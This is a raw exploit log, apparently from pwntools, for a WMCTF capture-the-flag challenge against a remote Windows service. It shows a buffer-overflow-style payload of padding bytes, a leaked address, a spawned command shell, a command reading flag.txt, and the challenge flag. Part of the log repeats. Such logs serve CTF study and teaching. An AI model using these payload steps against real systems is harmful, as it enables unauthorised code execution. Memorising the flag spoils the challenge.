 [+] Opening connection to 111.73.46.229 on port 51000: Done
[DEBUG] Sent 0x35 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000030 41 41 6b 00 0a |AAk·|·|
00000035
[DEBUG] Received 0x64 bytes:
'This is a gift for you : 57ed90\r\n'
'What do you want me to repeat?\r\n'
'Do you want to change your input?\r\n'
[DEBUG] Sent 0x2 bytes:
'y\n'
[DEBUG] Received 0x1a bytes:
[+] Opening connection to 111.73.46.229 on port 51000: Done
[DEBUG] Sent 0x35 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000030 41 41 6b 00 0a |AAk·|·|
00000035
[DEBUG] Received 0x64 bytes:
'This is a gift for you : 57ed90\r\n'
'What do you want me to repeat?\r\n'
'Do you want to change your input?\r\n'
[DEBUG] Sent 0x2 bytes:
'y\n'
[DEBUG] Received 0x1a bytes:
'Please tell me a offset!\r\n'
[DEBUG] Sent 0x2 bytes:
00000000 00 0a |··|
00000002
[*] Switching to interactive mode
[DEBUG] Received 0x15 bytes:
"I'll give you flag!\r\n"
I'll give you flag!
[DEBUG] Received 0xaa bytes:
'Microsoft Windows [Version 10.0.14393]\r\n'
'(c) 2016 Microsoft Corporation. All rights reserved.\r\n'
'\r\n'
'C:\\>type C:\\flag.txt&exit\r\n'
'WMCTF{0fbb7d5d-d3ba-44d6-8ef0-4ccd5f5c6406}\r\n'
'\r\n'
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>type C:\flag.txt&exit
WMCTF{0fbb7d5d-d3ba-44d6-8ef0-4ccd5f5c6406}
[*] Got EOF while reading in interactive
$